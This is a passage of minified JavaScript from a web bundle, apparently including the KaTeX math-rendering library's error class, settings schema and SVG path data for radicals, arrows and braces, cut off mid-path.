`:vL(e)?(c=2,f=2):f9(e)&&(c=1,f=1);++l<s.length;)u=u.concat(d9(s[l],e,{whitespace:r,breakBefore:l?void 0:c,breakAfter:l<s.length-1?m2(s[l+1]):f}));return c9(e)&&l9(t,e,c9)&&u.push("	"),c&&u.unshift(c),f&&u.push(f),u}function m9(e,t){const n=String(e.value),r=[],s=[];let l=0;for(;l<=n.length;){o9.lastIndex=l;const f=o9.exec(n),d=f&&"index"in f?f.index:n.length;r.push(CL(n.slice(l,d).replace(/[\u061C\u200E\u200F\u202A-\u202E\u2066-\u2069]/g,""),l===0?t.breakBefore:!0,d===n.length?t.breakAfter:!0)),l=d+1}let u=-1,c;for(;++u<r.length;)r[u].charCodeAt(r[u].length-1)===8203||u<r.length-1&&r[u+1].charCodeAt(0)===8203?(s.push(r[u]),c=void 0):r[u]?(typeof c=="number"&&s.push(c),s.push(r[u]),c=0):(u===0||u===r.length-1)&&s.push(0);return s}function SL(e){return[String(e.value)]}function CL(e,t,n){const r=[];let s=0,l;for(;s<e.length;){u9.lastIndex=s;const u=u9.exec(e);l=u?u.index:e.length,!s&&!l&&u&&!t&&r.push(""),s!==l&&r.push(e.slice(s,l)),s=u?l+u[0].length:l}return s!==l&&!n&&r.push(""),r.join(" ")}function p9(e,t){if(e.type==="element"){const n=e.properties||{};switch(e.tagName){case"listing":case"plaintext":case"xmp":return"pre";case"nobr":return"nowrap";case"pre":return n.wrap?"pre-wrap":"pre";case"td":case"th":return n.noWrap?"nowrap":t.whitespace;case"textarea":return"pre-wrap"}}return t.whitespace}function kL(e){return!!(e.properties||{}).hidden}function TL(e){return e.tagName==="td"||e.tagName==="th"}function AL(e){return e.tagName==="dialog"&&!(e.properties||{}).open}class Zn{constructor(t,n,r){this.lexer=void 0,this.start=void 0,this.end=void 0,this.lexer=t,this.start=n,this.end=r}static range(t,n){return n?!t||!t.loc||!n.loc||t.loc.lexer!==n.loc.lexer?null:new Zn(t.loc.lexer,t.loc.start,n.loc.end):t&&t.loc}}class mr{constructor(t,n){this.text=void 0,this.loc=void 0,this.noexpand=void 0,this.treatAsRelax=void 0,this.text=t,this.loc=n}range(t,n){return new mr(n,Zn.range(this,t))}}class me{constructor(t,n){this.name=void 0,this.position=void 0,this.length=void 0,this.rawMessage=void 0;var r="KaTeX parse error: "+t,s,l,u=n&&n.loc;if(u&&u.start<=u.end){var c=u.lexer.input;s=u.start,l=u.end,s===c.length?r+=" at end of input: ":r+=" at position "+(s+1)+": ";var f=c.slice(s,l).replace(/[^]/g,"$&̲"),d;s>15?d="…"+c.slice(s-15,s):d=c.slice(0,s);var m;l+15<c.length?m=c.slice(l,l+15)+"…":m=c.slice(l),r+=d+f+m}var g=new Error(r);return g.name="ParseError",g.__proto__=me.prototype,g.position=s,s!=null&&l!=null&&(g.length=l-s),g.rawMessage=t,g}}me.prototype.__proto__=Error.prototype;var ML=function(t,n){return t.indexOf(n)!==-1},EL=function(t,n){return t===void 0?n:t},zL=/([A-Z])/g,DL=function(t){return t.replace(zL,"-$1").toLowerCase()},RL={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},OL=/[&><"']/g;function BL(e){return String(e).replace(OL,t=>RL[t])}var g9=function e(t){return t.type==="ordgroup"||t.type==="color"?t.body.length===1?e(t.body[0]):t:t.type==="font"?e(t.body):t},NL=function(t){var n=g9(t);return n.type==="mathord"||n.type==="textord"||n.type==="atom"},LL=function(t){if(!t)throw new Error("Expected non-null, but got "+String(t));return t},_L=function(t){var n=/^[\x00-\x20]*([^\\/#?]*?)(:|&#0*58|&#x0*3a|&colon)/i.exec(t);return n?n[2]!==":"||!/^[a-zA-Z][a-zA-Z0-9+\-.]*$/.test(n[1])?null:n[1].toLowerCase():"_relative"},Oe={contains:ML,deflt:EL,escape:BL,hyphenate:DL,getBaseElem:g9,isCharacterBox:NL,protocolFromUrl:_L},zc={displayMode:{type:"boolean",description:"Render math in display mode, which puts the math in display style (so \\int and \\sum are large, for example), and centers the math on the page on its own line.",cli:"-d, --display-mode"},output:{type:{enum:["htmlAndMathml","html","mathml"]},description:"Determines the markup language of the output.",cli:"-F, --format <type>"},leqno:{type:"boolean",description:"Render display math in leqno style (left-justified tags)."},fleqn:{type:"boolean",description:"Render display math flush left."},throwOnError:{type:"boolean",default:!0,cli:"-t, --no-throw-on-error",cliDescription:"Render errors (in the color given by --error-color) instead of throwing a ParseError exception when encountering an error."},errorColor:{type:"string",default:"#cc0000",cli:"-c, --error-color <color>",cliDescription:"A color string given in the format 'rgb' or 'rrggbb' (no #). This option determines the color of errors rendered by the -t option.",cliProcessor:e=>"#"+e},macros:{type:"object",cli:"-m, --macro <def>",cliDescription:"Define custom macro of the form '\\foo:expansion' (use multiple -m arguments for multiple macros).",cliDefault:[],cliProcessor:(e,t)=>(t.push(e),t)},minRuleThickness:{type:"number",description:"Specifies a minimum thickness, in ems, for fraction lines, `\\sqrt` top lines, `{array}` vertical lines, `\\hline`, `\\hdashline`, `\\underline`, `\\overline`, and the borders of `\\fbox`, `\\boxed`, and `\\fcolorbox`.",processor:e=>Math.max(0,e),cli:"--min-rule-thickness <size>",cliProcessor:parseFloat},colorIsTextColor:{type:"boolean",description:"Makes \\color behave like LaTeX's 2-argument \\textcolor, instead of LaTeX's one-argument \\color mode change.",cli:"-b, --color-is-text-color"},strict:{type:[{enum:["warn","ignore","error"]},"boolean","function"],description:"Turn on strict / LaTeX faithfulness mode, which throws an error if the input uses features that are not supported by LaTeX.",cli:"-S, --strict",cliDefault:!1},trust:{type:["boolean","function"],description:"Trust the input, enabling all HTML features such as \\url.",cli:"-T, --trust"},maxSize:{type:"number",default:1/0,description:"If non-zero, all user-specified sizes, e.g. in \\rule{500em}{500em}, will be capped to maxSize ems. Otherwise, elements and spaces can be arbitrarily large",processor:e=>Math.max(0,e),cli:"-s, --max-size <n>",cliProcessor:parseInt},maxExpand:{type:"number",default:1e3,description:"Limit the number of macro expansions to the specified number, to prevent e.g. infinite macro loops. If set to Infinity, the macro expander will try to fully expand as in LaTeX.",processor:e=>Math.max(0,e),cli:"-e, --max-expand <n>",cliProcessor:e=>e==="Infinity"?1/0:parseInt(e)},globalGroup:{type:"boolean",cli:!1}};function jL(e){if(e.default)return e.default;var t=e.type,n=Array.isArray(t)?t[0]:t;if(typeof n!="string")return n.enum[0];switch(n){case"boolean":return!1;case"string":return"";case"number":return 0;case"object":return{}}}class p2{constructor(t){this.displayMode=void 0,this.output=void 0,this.leqno=void 0,this.fleqn=void 0,this.throwOnError=void 0,this.errorColor=void 0,this.macros=void 0,this.minRuleThickness=void 0,this.colorIsTextColor=void 0,this.strict=void 0,this.trust=void 0,this.maxSize=void 0,this.maxExpand=void 0,this.globalGroup=void 0,t=t||{};for(var n in zc)if(zc.hasOwnProperty(n)){var r=zc[n];this[n]=t[n]!==void 0?r.processor?r.processor(t[n]):t[n]:jL(r)}}reportNonstrict(t,n,r){var s=this.strict;if(typeof s=="function"&&(s=s(t,n,r)),!(!s||s==="ignore")){if(s===!0||s==="error")throw new me("LaTeX-incompatible input and strict mode is set to 'error': "+(n+" ["+t+"]"),r);s==="warn"?typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+(n+" ["+t+"]")):typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to "+("unrecognized '"+s+"': "+n+" ["+t+"]"))}}useStrictBehavior(t,n,r){var s=this.strict;if(typeof s=="function")try{s=s(t,n,r)}catch{s="error"}return!s||s==="ignore"?!1:s===!0||s==="error"?!0:s==="warn"?(typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+(n+" ["+t+"]")),!1):(typeof console<"u"&&console.warn("LaTeX-incompatible input and strict mode is set to "+("unrecognized '"+s+"': "+n+" ["+t+"]")),!1)}isTrusted(t){if(t.url&&!t.protocol){var n=Oe.protocolFromUrl(t.url);if(n==null)return!1;t.protocol=n}var r=typeof this.trust=="function"?this.trust(t):this.trust;return!!r}}class ea{constructor(t,n,r){this.id=void 0,this.size=void 0,this.cramped=void 0,this.id=t,this.size=n,this.cramped=r}sup(){return Kr[qL[this.id]]}sub(){return Kr[VL[this.id]]}fracNum(){return Kr[HL[this.id]]}fracDen(){return Kr[PL[this.id]]}cramp(){return Kr[FL[this.id]]}text(){return Kr[IL[this.id]]}isTight(){return this.size>=2}}var g2=0,Dc=1,pl=2,gi=3,uu=4,pr=5,gl=6,Mn=7,Kr=[new ea(g2,0,!1),new ea(Dc,0,!0),new ea(pl,1,!1),new ea(gi,1,!0),new ea(uu,2,!1),new ea(pr,2,!0),new ea(gl,3,!1),new ea(Mn,3,!0)],qL=[uu,pr,uu,pr,gl,Mn,gl,Mn],VL=[pr,pr,pr,pr,Mn,Mn,Mn,Mn],HL=[pl,gi,uu,pr,gl,Mn,gl,Mn],PL=[gi,gi,pr,pr,Mn,Mn,Mn,Mn],FL=[Dc,Dc,gi,gi,pr,pr,Mn,Mn],IL=[g2,Dc,pl,gi,pl,gi,pl,gi],Ne={DISPLAY:Kr[g2],TEXT:Kr[pl],SCRIPT:Kr[uu],SCRIPTSCRIPT:Kr[gl]},y2=[{name:"latin",blocks:[[256,591],[768,879]]},{name:"cyrillic",blocks:[[1024,1279]]},{name:"armenian",blocks:[[1328,1423]]},{name:"brahmic",blocks:[[2304,4255]]},{name:"georgian",blocks:[[4256,4351]]},{name:"cjk",blocks:[[12288,12543],[19968,40879],[65280,65376]]},{name:"hangul",blocks:[[44032,55215]]}];function UL(e){for(var t=0;t<y2.length;t++)for(var n=y2[t],r=0;r<n.blocks.length;r++){var s=n.blocks[r];if(e>=s[0]&&e<=s[1])return n.name}return null}var Rc=[];y2.forEach(e=>e.blocks.forEach(t=>Rc.push(...t)));function y9(e){for(var t=0;t<Rc.length;t+=2)if(e>=Rc[t]&&e<=Rc[t+1])return!0;return!1}var yl=80,GL=function(t,n){return"M95,"+(622+t+n)+`
c-2.7,0,-7.17,-2.7,-13.5,-8c-5.8,-5.3,-9.5,-10,-9.5,-14
c0,-2,0.3,-3.3,1,-4c1.3,-2.7,23.83,-20.7,67.5,-54
c44.2,-33.3,65.8,-50.3,66.5,-51c1.3,-1.3,3,-2,5,-2c4.7,0,8.7,3.3,12,10
s173,378,173,378c0.7,0,35.3,-71,104,-213c68.7,-142,137.5,-285,206.5,-429
c69,-144,104.5,-217.7,106.5,-221
l`+t/2.075+" -"+t+`
c5.3,-9.3,12,-14,20,-14
H400000v`+(40+t)+`H845.2724
s-225.272,467,-225.272,467s-235,486,-235,486c-2.7,4.7,-9,7,-19,7
c-6,0,-10,-1,-12,-3s-194,-422,-194,-422s-65,47,-65,47z
M`+(834+t)+" "+n+"h400000v"+(40+t)+"h-400000z"},YL=function(t,n){return"M263,"+(601+t+n)+`c0.7,0,18,39.7,52,119
c34,79.3,68.167,158.7,102.5,238c34.3,79.3,51.8,119.3,52.5,120
c340,-704.7,510.7,-1060.3,512,-1067
l`+t/2.084+" -"+t+`
c4.7,-7.3,11,-11,19,-11
H40000v`+(40+t)+`H1012.3
s-271.3,567,-271.3,567c-38.7,80.7,-84,175,-136,283c-52,108,-89.167,185.3,-111.5,232
c-22.3,46.7,-33.8,70.3,-34.5,71c-4.7,4.7,-12.3,7,-23,7s-12,-1,-12,-1
s-109,-253,-109,-253c-72.7,-168,-109.3,-252,-110,-252c-10.7,8,-22,16.7,-34,26
c-22,17.3,-33.3,26,-34,26s-26,-26,-26,-26s76,-59,76,-59s76,-60,76,-60z
M`+(1001+t)+" "+n+"h400000v"+(40+t)+"h-400000z"},XL=function(t,n){return"M983 "+(10+t+n)+`
l`+t/3.13+" -"+t+`
c4,-6.7,10,-10,18,-10 H400000v`+(40+t)+`
H1013.1s-83.4,268,-264.1,840c-180.7,572,-277,876.3,-289,913c-4.7,4.7,-12.7,7,-24,7
s-12,0,-12,0c-1.3,-3.3,-3.7,-11.7,-7,-25c-35.3,-125.3,-106.7,-373.3,-214,-744
c-10,12,-21,25,-33,39s-32,39,-32,39c-6,-5.3,-15,-14,-27,-26s25,-30,25,-30
c26.7,-32.7,52,-63,76,-91s52,-60,52,-60s208,722,208,722
c56,-175.3,126.3,-397.3,211,-666c84.7,-268.7,153.8,-488.2,207.5,-658.5
c53.7,-170.3,84.5,-266.8,92.5,-289.5z
M`+(1001+t)+" "+n+"h400000v"+(40+t)+"h-400000z"},ZL=function(t,n){return"M424,"+(2398+t+n)+`
c-1.3,-0.7,-38.5,-172,-111.5,-514c-73,-342,-109.8,-513.3,-110.5,-514
c0,-2,-10.7,14.3,-32,49c-4.7,7.3,-9.8,15.7,-15.5,25c-5.7,9.3,-9.8,16,-12.5,20
s-5,7,-5,7c-4,-3.3,-8.3,-7.7,-13,-13s-13,-13,-13,-13s76,-122,76,-122s77,-121,77,-121
s209,968,209,968c0,-2,84.7,-361.7,254,-1079c169.3,-717.3,254.7,-1077.7,256,-1081
l`+t/4.223+" -"+t+`c4,-6.7,10,-10,18,-10 H400000
v`+(40+t)+`H1014.6
s-87.3,378.7,-272.6,1166c-185.3,787.3,-279.3,1182.3,-282,1185
c-2,6,-10,9,-24,9
c-8,0,-12,-0.7,-12,-2z M`+(1001+t)+" "+n+`
h400000v`+(40+t)+"h-400000z"},$L=function(t,n){return"M473,"+(2713+t+n)+`
c339.3,-1799.3,509.3,-2700,510,-2702 l`+t/5.298+" -"+t+`
c3.3,-7.3,9.3,-11,18,-11 H400000v`+(40+t)+`H1017.7
s-90.5,478,-276.2,1466c-185.7,988,-279.5,1483,-281.5,1485c-2,6,-10,9,-24,9
c-8,0,-12,-0.7,-12,-2c0,-1.3,-5.3,-32,-16,-92c-50.7,-293.3,-119.7,-693.3,-207,-1200
c0,-1.3,-5.3,8.7,-16,30c-10.7,21.3,-21.3,42.7,-32,64s-16,33,-16,33s-26,-26,-26,-26
s76,-153,76,-153s77,-151,77,-151c0.7,0.7,35.7,202,105,604c67.3,400.7,102,602.7,104,
606zM`+(1001+t)+" "+n+"h400000v"+(40+t)+"H1017.7z"},QL=function(t){var n=t/2;return"M400000 "+t+" H0 L"+n+" 0 l65 45 L145 "+(t-80)+" H400000z"},KL=function(t,n,r){var s=r-54-n-t;return"M702 "+(t+n)+"H400000"+(40+t)+`
H742v`+s+`l-4 4-4 4c-.667.7 -2 1.5-4 2.5s-4.167 1.833-6.5 2.5-5.5 1-9.5 1
h-12l-28-84c-16.667-52-96.667 -294.333-240-727l-212 -643 -85 170
c-4-3.333-8.333-7.667-13 -13l-13-13l77-155 77-156c66 199.333 139 419.667
219 661 l218 661zM702 `+n+"H400000v"+(40+t)+"H742z"},WL=function(t,n,r){n=1e3*n;var s="";switch(t){case"sqrtMain":s=GL(n,yl);break;case"sqrtSize1":s=YL(n,yl);break;case"sqrtSize2":s=XL(n,yl);break;case"sqrtSize3":s=ZL(n,yl);break;case"sqrtSize4":s=$L(n,yl);break;case"sqrtTall":s=KL(n,yl,r)}return s},JL=function(t,n){switch(t){case"⎜":return"M291 0 H417 V"+n+" H291z M291 0 H417 V"+n+" H291z";case"∣":return"M145 0 H188 V"+n+" H145z M145 0 H188 V"+n+" H145z";case"∥":return"M145 0 H188 V"+n+" H145z M145 0 H188 V"+n+" H145z"+("M367 0 H410 V"+n+" H367z M367 0 H410 V"+n+" H367z");case"⎟":return"M457 0 H583 V"+n+" H457z M457 0 H583 V"+n+" H457z";case"⎢":return"M319 0 H403 V"+n+" H319z M319 0 H403 V"+n+" H319z";case"⎥":return"M263 0 H347 V"+n+" H263z M263 0 H347 V"+n+" H263z";case"⎪":return"M384 0 H504 V"+n+" H384z M384 0 H504 V"+n+" H384z";case"⏐":return"M312 0 H355 V"+n+" H312z M312 0 H355 V"+n+" H312z";case"‖":return"M257 0 H300 V"+n+" H257z M257 0 H300 V"+n+" H257z"+("M478 0 H521 V"+n+" H478z M478 0 H521 V"+n+" H478z");default:return""}},v9={doubleleftarrow:`M262 157
l10-10c34-36 62.7-77 86-123 3.3-8 5-13.3 5-16 0-5.3-6.7-8-20-8-7.3
 0-12.2.5-14.5 1.5-2.3 1-4.8 4.5-7.5 10.5-49.3 97.3-121.7 169.3-217 216-28
 14-57.3 25-88 33-6.7 2-11 3.8-13 5.5-2 1.7-3 4.2-3 7.5s1 5.8 3 7.5
c2 1.7 6.3 3.5 13 5.5 68 17.3 128.2 47.8 180.5 91.5 52.3 43.7 93.8 96.2 124.5
 157.5 9.3 8 15.3 12.3 18 13h6c12-.7 18-4 18-10 0-2-1.7-7-5-15-23.3-46-52-87
-86-123l-10-10h399738v-40H218c328 0 0 0 0 0l-10-8c-26.7-20-65.7-43-117-69 2.7
-2 6-3.7 10-5 36.7-16 72.3-37.3 107-64l10-8h399782v-40z
m8 0v40h399730v-40zm0 194v40h399730v-40z`,doublerightarrow:`M399738 392l
-10 10c-34 36-62.7 77-86 123-3.3 8-5 13.3-5 16 0 5.3 6.7 8 20 8 7.3 0 12.2-.5
 14.5-1.5 2.3-1 4.8-4.5 7.5-10.5 49.3-97.3 121.7-169.3 217-216 28-14 57.3-25 88
-33 6.7-2 11-3.8 13-5.5 2-1.7 3-4.2 3-7.5s-1-5.8-3-7.5c-2-1.7-6.3-3.5-13-5.5-68
-17.3-128.2-47.8-180.5-91.5-52.3-43.7-93.8-96.2-124.5-157.5-9.3-8-15.3-12.3-18
-13h-6c-12 .7-18 4-18 10 0 2 1.7 7 5 15 23.3 46 52 87 86 123l10 10H0v40h399782
c-328 0 0 0 0 0l10 8c26.7 20 65.7 43 117 69-2.7 2-6 3.7-10 5-36.7 16-72.3 37.3
-107 64l-10 8H0v40zM0 157v40h399730v-40zm0 194v40h399730v-40z`,leftarrow:`M400000 241H110l3-3c68.7-52.7 113.7-120
 135-202 4-14.7 6-23 6-25 0-7.3-7-11-21-11-8 0-13.2.8-15.5 2.5-2.3 1.7-4.2 5.8
-5.5 12.5-1.3 4.7-2.7 10.3-4 17-12 48.7-34.8 92-68.5 130S65.3 228.3 18 247
c-10 4-16 7.7-18 11 0 8.7 6 14.3 18 17 47.3 18.7 87.8 47 121.5 85S196 441.3 208
 490c.7 2 1.3 5 2 9s1.2 6.7 1.5 8c.3 1.3 1 3.3 2 6s2.2 4.5 3.5 5.5c1.3 1 3.3
 1.8 6 2.5s6 1 10 1c14 0 21-3.7 21-11 0-2-2-10.3-6-25-20-79.3-65-146.7-135-202
 l-3-3h399890zM100 241v40h399900v-40z`,leftbrace:`M6 548l-6-6v-35l6-11c56-104 135.3-181.3 238-232 57.3-28.7 117
-45 179-50h399577v120H403c-43.3 7-81 15-113 26-100.7 33-179.7 91-237 174-2.7
 5-6 9-10 13-.7 1-7.3 1-20 1H6z`,leftbraceunder:`M0 6l6-6h17c12.688 0 19.313.3 20 1 4 4 7.313 8.3 10 13
 35.313 51.3 80.813 93.8 136.5 127.5 55.688 33.7 117.188 55.8 184.5 66.5.688
 0 2 .3 4 1 18.688 2.7 76 4.3 172 5h399450v120H429l-6-1c-124.688-8-235-61.7
-331-161C60.687 138.7 32.312 99.3 7 54L0 41V6z`,leftgroup:`M400000 80
H435C64 80 168.3 229.4 21 260c-5.9 1.2-18 0-18 0-2 0-3-1-3-3v-38C76 61 257 0
 435 0h399565z`,leftgroupunder:`M400000 262
H435C64 262 168.3 112.6 21 82c-5.9-1.2-18 0-18 0-2 0-3 1-3 3v38c76 158 257 219
 435 219h399565z`,leftharpoon:`M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3
-3.3 10.2-9.5 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5
-18.3 3-21-1.3-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7
-196 228-6.7 4.7-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40z`,leftharpoonplus:`M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3-3.3 10.2-9.5
 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5-18.3 3-21-1.3
-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7-196 228-6.7 4.7
-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40zM0 435v40h400000v-40z
m0 0v40h400000v-40z`,leftharpoondown:`M7 241c-4 4-6.333 8.667-7 14 0 5.333.667 9 2 11s5.333
 5.333 12 10c90.667 54 156 130 196 228 3.333 10.667 6.333 16.333 9 17 2 .667 5
 1 9 1h5c10.667 0 16.667-2 18-6 2-2.667 1-9.667-3-21-32-87.333-82.667-157.667
-152-211l-3-3h399907v-40zM93 281 H400000 v-40L7 241z`,leftharpoondownplus:`M7 435c-4 4-6.3 8.7-7 14 0 5.3.7 9 2 11s5.3 5.3 12
 10c90.7 54 156 130 196 228 3.3 10.7 6.3 16.3 9 17 2 .7 5 1 9 1h5c10.7 0 16.7
-2 18-6 2-2.7 1-9.7-3-21-32-87.3-82.7-157.7-152-211l-3-3h399907v-40H7zm93 0
v40h399900v-40zM0 241v40h399900v-40zm0 0v40h399900v-40z`,lefthook:`M400000 281 H103s-33-11.2-61-33.5S0 197.3 0 164s14.2-61.2 42.5
-83.5C70.8 58.2 104 47 142 47 c16.7 0 25 6.7 25 20 0 12-8.7 18.7-26 20-40 3.3
-68.7 15.7-86 37-10 12-15 25.3-15 40 0 22.7 9.8 40.7 29.5 54 19.7 13.3 43.5 21
 71.5 23h399859zM103 281v-40h399897v40z`,leftlinesegment:`M40 281 V428 H0 V94 H40 V241 H400000 v40z
M40 281 V428 H0 V94 H40 V241 H400000 v40z`,leftmapsto:`M40 281 V448H0V74H40V241H400000v40z
M40 281 V448H0V74H40V241H400000v40z`,leftToFrom:`M0 147h400000v40H0zm0 214c68 40 115.7 95.7 143 167h22c15.3 0 23
-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69-70-101l-7-8h399905v-40H95l7-8
c28.7-32 52-65.7 70-101 10.7-23.3 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 265.3
 68 321 0 361zm0-174v-40h399900v40zm100 154v40h399900v-40z`,longequal:`M0 50 h400000 v40H0z m0 194h40000v40H0z
M0 50 h400000 v40H0z m0 194h40000v40H0z`,midbrace:`M200428 334
c-100.7-8.3-195.3-44-280-108-55.3-42-101.7-93-139-153l-9-14c-2.7 4-5.7 8.7-9 14
-53.3 86.7-123.7 153-211 199-66.7 36-137.3 56.3-212 62H0V214h199568c178.3-11.7
 311.7-78.3 403-201 6-8 9.7-12 11-12 .7-.7 6.7-1 18-1s17.3.3 18 1c1.3 0 5 4 11
 12 44.7 59.3 101.3 106.3 170 141s145.3 54.3 229 60h199572v120z`,midbraceunder:`M199572 214
c100.7 8.3 195.3 44 280 108 55.3 42 101.7 93 139 153l9 14c2.7-4 5.7-8.7 9-14
 53.3-86.7 123.7-153 211-199 66.7-36 137.3-56.3 212-62h199568v120H200432c-178.3
 11.7-311.7 78.3-403 201-6 8-9.7 12-11 12-.7.7-6.7 1-18 1s-17.3-.3-18-1c-1.3 0
-5-4-11-12-44.7-59.3-101.3-106.3-170-141s-145.3-54.3-229-60H0V214z`,oiintSize1:`M512.6 71.6c272.6 0 320.3 106.8 320.3 178.2 0 70.8-47.7 177.6
-320.3 177.6S193.1 320.6 193.1 249.8c0-71.4 46.9-178.2 319.5-178.2z
m368.1 178.2c0-86.4-60.9-215.4-368.1-215.4-306.4 0-367.3 129-367.3 215.4 0 85.8
60.9 214.8 367.3 214.8 307.2 0 368.1-129 368.1-214.8z`,oiintSize2:`M757.8 100.1c384.7 0 451.1 137.6 451.1 230 0 91.3-66.4 228.8
-451.1 228.8-386.3 0-452.7-137.5-452.7-228.8 0-92.4 66.4-230 452.7-230z
m502.4 230c0-111.2-82.4-277.2-502.4-277.2s-504 166-504 277.2
c0 110 84 276 504 276s502.4-166 502.4-276z`,oiiintSize1:`M681.4 71.6c408.9 0 480.5 106.8 480.5 178.2 0 70.8-71.6 177.6
-480.5 177.6S202.1 320.6 202.1 249.8c0-71.4 70.5-178.2 479.3-178.2z
m525.8 178.2c0-86.4-86.8-215.4-525.7-215.4-437.9 0-524.7 129-524.7 215.4 0
85.8 86.8 214.8 524.7 214.8 438.9 0 525.7-129 525.7-214.8z`,oiiintSize2:`M1021.2 53c603.6 0 707.8 165.8 707.8 277.2 0 110-104.2 275.8
-707.8 275.8-606 0-710.2-165.8-710.2-275.8C311 218.8 415.2 53 1021.2 53z
m770.4 277.1c0-131.2-126.4-327.6-770.5-327.6S248.4 198.9 248.4 330.1
c0 130 128.8 326.4 772.7 326.4s770.5-196.4 770.5-326.4z`,rightarrow:`M0 241v40h399891c-47.3 35.3-84 78-110 128
-16.7 32-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20
 11 8 0 13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7
 39-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85
-40.5-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5
-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67
 151.7 139 205zm0 0v40h399900v-40z`,rightbrace:`M400000 542l
-6 6h-17c-12.7 0-19.3-.3-20-1-4-4-7.3-8.3-10-13-35.3-51.3-80.8-93.8-136.5-127.5
s-117.2-55.8-184.5-66.5c-.7 0-2-.3-4-1-18.7-2.7-76-4.3-172-5H0V214h399571l6 1
c124.7 8 235 61.7 331 161 31.3 33.3 59.7 72.7 85 118l7 13v35z`,rightbraceunder:`M399994 0l6 6v35l-6 11c-56 104-135.3 181.3-238 232-57.3
 28.7-117 45-179 50H-300V214h399897c43.3-7 81-15 113-26 100.7-33 179.7-91 237
-174 2.7-5 6-9 10-13 .7-1 7.3-1 20-1h17z`,rightgroup:`M0 80h399565c371 0 266.7 149.4 414 180 5.9 1.2 18 0 18 0 2 0
 3-1 3-3v-38c-76-158-257-219-435-219H0z`,rightgroupunder:`M0 262h399565c371 0 266.7-149.4 414-180 5.9-1.2 18 0 18
 0 2 0 3 1 3 3v38c-76 158-257 219-435 219H0z`,rightharpoon:`M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3
-3.7-15.3-11-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2
-10.7 0-16.7 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58
 69.2 92 94.5zm0 0v40h399900v-40z`,rightharpoonplus:`M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3-3.7-15.3-11
-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2-10.7 0-16.7
 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58 69.2 92 94.5z
m0 0v40h399900v-40z m100 194v40h399900v-40zm0 0v40h399900v-40z`,rightharpoondown:`M399747 511c0 7.3 6.7 11 20 11 8 0 13-.8 15-2.5s4.7-6.8
 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3 8.5-5.8 9.5
-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3-64.7 57-92 95
-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 241v40h399900v-40z`,rightharpoondownplus:`M399747 705c0 7.3 6.7 11 20 11 8 0 13-.8
 15-2.5s4.7-6.8 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3
 8.5-5.8 9.5-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3
-64.7 57-92 95-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 435v40h399900v-40z
m0-194v40h400000v-40zm0 0v40h400000v-40z`,righthook:`M399859 241c-764 0 0 0 0 0 40-3.3 68.7-15.7 86-37 10-12 15-25.3
 15-40 0-22.7-9.8-40.7-29.5-54-19.7-13.3-43.5-21-71.5-23-17.3-1.3-26-8-26-20 0
-13.3 8.7-20 26-20 38 0 71 11.2 99 33.5 0 0 7 5.6 21 16.7 14 11.2 21 33.5 21
 66.8s-14 61.2-42 83.5c-28 22.3-61 33.5-99 33.5L0 241z M0 281v-40h399859v40z`,rightlinesegment:`M399960 241 V94 h40 V428 h-40 V281 H0 v-40z
M399960 241 V94 h40 V428 h-40 V281 H0 v-40z`,rightToFrom:`M400000 167c-70.7-42-118-97.7-142-167h-23c-15.3 0-23 .3-23
 1 0 1.3 5.3 13.7 16 37 18 35.3 41.3 69 70 101l7 8H0v40h399905l-7 8c-28.7 32
-52 65.7-70 101-10.7 23.3-16 35.7-16 37 0 .7 7.7 1 23 1h23c24-69.3 71.3-125 142
-167z M100 147v40h399900v-40zM0 341v40h399900v-40z`,twoheadleftarrow:`M0 167c68 40
 115.7 95.7 143 167h22c15.3 0 23-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69
-70-101l-7-8h125l9 7c50.7 39.3 85 86 103 140h46c0-4.7-6.3-18.7-19-42-18-35.3
-40-67.3-66-96l-9-9h399716v-40H284l9-9c26-28.7 48-60.7 66-96 12.7-23.333 19
-37.333 19-42h-46c-18 54-52.3 100.7-103 140l-9 7H95l7-8c28.7-32 52-65.7 70-101
